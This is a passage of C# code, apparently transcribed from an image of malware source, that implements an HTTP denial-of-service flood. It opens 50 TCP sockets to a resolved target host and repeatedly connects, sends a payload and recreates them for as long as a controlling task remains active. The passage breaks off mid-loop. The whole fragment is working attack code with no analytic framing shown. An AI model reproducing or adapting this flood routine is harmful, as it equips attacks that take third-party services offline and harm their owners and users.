 if (uri.Scheme == "http")
{
IPEndPoint remoteEP = new IPEndPoint(IPAddress.Parse
(Dns.GetHostAddresses(uri.Host)[0].ToString()), uri.Port);
Socket[] array = new Socket[50];
for (int i = 0; i < 50; i++)
{
try
{
array[i] = new Socket(AddressFamily.InterNetwork,
SocketType.Stream, ProtocolType.Tcp);
}
catch
{
}
}
while (Form1.IsTaskExists(id))
{
try
{
for (int j = 0; j < 50; j++)
{
array[j].Connect(remoteEP);
array[j].Send(bytes);
array[j].Close();
array[j] = new Socket(AddressFamily.InterNetwork,
SocketType.Stream, ProtocolType.Tcp);
Thread.Sleep(int_2);
}